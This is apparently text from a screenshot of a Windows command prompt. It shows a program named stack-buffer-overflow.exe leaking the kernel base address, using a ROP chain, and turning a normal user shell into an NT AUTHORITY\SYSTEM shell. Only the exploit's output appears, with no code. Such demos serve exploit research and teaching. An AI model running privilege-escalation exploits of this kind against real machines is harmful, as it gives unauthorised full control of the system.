 Administrator: Command Prompt - .\stack-buffer-overflow.exe
C:\Users\robin\Documents>whoami
desktop-cfudr48\robin
C:\Users\robin\Documents>.\stack-buffer-overflow.exe
[*] NTBase:      0xfffff80376800000
[!] Ropping our way to system
[*] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Users\robin\Documents>whoami
nt authority\system
C:\Users\robin\Documents>